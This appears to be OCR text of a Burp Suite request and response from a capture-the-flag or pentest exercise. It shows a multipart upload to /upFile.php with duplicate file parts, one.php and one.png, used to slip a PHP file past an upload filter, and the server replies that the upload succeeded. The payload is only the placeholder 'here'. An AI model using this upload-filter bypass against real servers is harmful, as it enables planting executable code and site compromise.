 Request
Pretty Raw Hex \n
1 POST /upFile.php HTTP/1.1
2 Host: 39.106.145.5:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------24771366733603617918901​84650
8 Content-Length: 395
9 Origin: http://39.106.145.5:7777
10 Connection: close
11 Referer: http://39.106.145.5:7777/
12 Cookie: sl-session=OAWDFEAwv2UukbVHDXo51w==
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------2477136673360361791890184650
16 Content-Disposition: form-data;name="file"; filename="one.php"
17 Content-Type: application/octet-stream
18 -----------------------------2477136673360361791890184650
19 Content-Disposition: form-data;name="file"; filename="one.png"
20 Content-Type: application/octet-stream
21
22 here
23 -----------------------------2477136673360361791890184650--
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Feb 2024 07:26:30 GMT
3 Content-Type: text/html;charset=utf-8
4 Connection: close
5 Upgrade: h2
6 Vary: Accept-Encoding
7 Content-Length: 12
8
9 上传成功